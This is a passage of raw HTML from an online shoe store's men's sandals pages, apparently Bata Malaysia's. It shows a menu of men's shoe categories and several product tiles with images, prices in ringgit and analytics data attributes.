        id="product-521D_2023_8409028"
        data-analytics-product-id="521D_2023_8409028"
        href="/my/men/shoes/sandals/weinbrenner-men-sandals-521D_2023_8409028.html"
        aria-labelledby="brand-521D_2023_8409028 product-521D_2023_8409028-name product-521D_2023_8409028-price">
        <div class="cc-tile-product-name" id="product-521D_2023_8409028-name">
            WEINBRENNER MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2023_8409028-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_8409028" href="/my/men/shoes/sandals/weinbrenner-men-sandals-521D_2023_8409028.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="139.00">
            
                <div class="format-price-layout">
                    
                    RM 139.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_8409028"
    data-name="WEINBRENNER MEN SANDALS"
    data-id="521D_2023_8409028"
    data-dimension1="521D_088400280416M"
    data-dimension2="8409028"
    data-dimension3="521D_2023_8409028"
    data-price="139.00"
    data-brand="WEINBRENNER"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Discover the ultimate blend of comfort and style with WEINBRENNER MEN SANDALS. Crafted for the modern man, these sandals feature a durable PU synthetic upper that offers a sleek look while ensuring breathability with a soft mesh lining. The robust rubber outsole provides excellent traction, making them perfect for any free-time adventure. Whether you're at the beach or exploring the city, these sandals will keep your feet comfortable and stylish all day long. Elevate your casual footwear collection today!"
    data-producturl="https://www.bata.com/my/weinbrenner-men-sandals-521D_088400280416M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/shoes/" data-menu-index="2" data-menu-selection="Men's Shoes" aria-label="Men's Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Men's Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men's Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/formal/" aria-label="Formal">
                <span class="cc-menu__thirdLevel__title">Formal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/casual/" aria-label="Casual">
                <span class="cc-menu__thirdLevel__title">Casual</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/sport/" aria-label="Sport">
                <span class="cc-menu__thirdLevel__title">Sport</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/moccasins/" aria-label="Moccasins">
                <span class="cc-menu__thirdLevel__title">Moccasins</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2022_8616261">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sandals/bata-men-sandals-521D_2022_8616261.html" class="js-analytics-productClick" data-analytics-product-id="521D_2022_8616261" aria-label="BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2022_8616261">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2022_8616261"
        data-analytics-product-id="521D_2022_8616261"
        href="/my/men/shoes/sandals/bata-men-sandals-521D_2022_8616261.html"
        aria-labelledby="brand-521D_2022_8616261 product-521D_2022_8616261-name product-521D_2022_8616261-price">
        <div class="cc-tile-product-name" id="product-521D_2022_8616261-name">
            BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2022_8616261-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2022_8616261" href="/my/men/shoes/sandals/bata-men-sandals-521D_2022_8616261.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2022_8616261"
    data-name="BATA MEN SANDALS"
    data-id="521D_2022_8616261"
    data-dimension1="521D_018612610510M"
    data-dimension2="8616261"
    data-dimension3="521D_2022_8616261"
    data-price="119.00"
    data-brand="BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-men-sandals-521D_018612610510M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2021_8614140">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sandals/bata-men-sandals-521D_2021_8614140.html" class="js-analytics-productClick" data-analytics-product-id="521D_2021_8614140" aria-label="BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_8614140">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_8614140"
        data-analytics-product-id="521D_2021_8614140"
        href="/my/men/shoes/sandals/bata-men-sandals-521D_2021_8614140.html"
        aria-labelledby="brand-521D_2021_8614140 product-521D_2021_8614140-name product-521D_2021_8614140-price">
        <div class="cc-tile-product-name" id="product-521D_2021_8614140-name">
            BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2021_8614140-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2021_8614140" href="/my/men/shoes/sandals/bata-men-sandals-521D_2021_8614140.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="89.99">
            
                <div class="format-price-layout">
                    
                    RM 89.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_8614140"
    data-name="BATA MEN SANDALS"
    data-id="521D_2021_8614140"
    data-dimension1="521D_018611400510M"
    data-dimension2="8614140"
    data-dimension3="521D_2021_8614140"
    data-price="89.99"
    data-brand="BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-men-sandals-521D_018611400510M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2018_8625381">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sandals/bata-men-sandals-%28tun-m-signature-sandals%29-521D_2018_8625381.html" class="js-analytics-productClick" data-analytics-product-id="521D_2018_8625381" aria-label="BATA MEN SANDALS (Tun M Signature Sandals)">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS (Tun M Signature Sandals)"
        title="BATA MEN SANDALS (Tun M Signature Sandals)"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS (Tun M Signature Sandals)"
        title="BATA MEN SANDALS (Tun M Signature Sandals)"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2018_8625381">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2018_8625381"
        data-analytics-product-id="521D_2018_8625381"
        href="/my/men/shoes/sandals/bata-men-sandals-%28tun-m-signature-sandals%29-521D_2018_8625381.html"
        aria-labelledby="brand-521D_2018_8625381 product-521D_2018_8625381-name product-521D_2018_8625381-price">
        <div class="cc-tile-product-name" id="product-521D_2018_8625381-name">
            BATA MEN SANDALS (Tun M Signature Sandals)
        </div>
        <span class="sr-only" id="product-521D_2018_8625381-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2018_8625381" href="/my/men/shoes/sandals/bata-men-sandals-%28tun-m-signature-sandals%29-521D_2018_8625381.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="17.99">
            
                <div class="format-price-layout">
                    
                    RM 17.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2018_8625381"
    data-name="BATA MEN SANDALS (Tun M Signature Sandals)"
    data-id="521D_2018_8625381"
    data-dimension1="521D_018623814010M"
    data-dimension2="8625381"
    data-dimension3="521D_2018_8625381"
    data-price="17.99"
    data-brand="BATA"
    data-category="MY_Men_Shoes_Sandals"
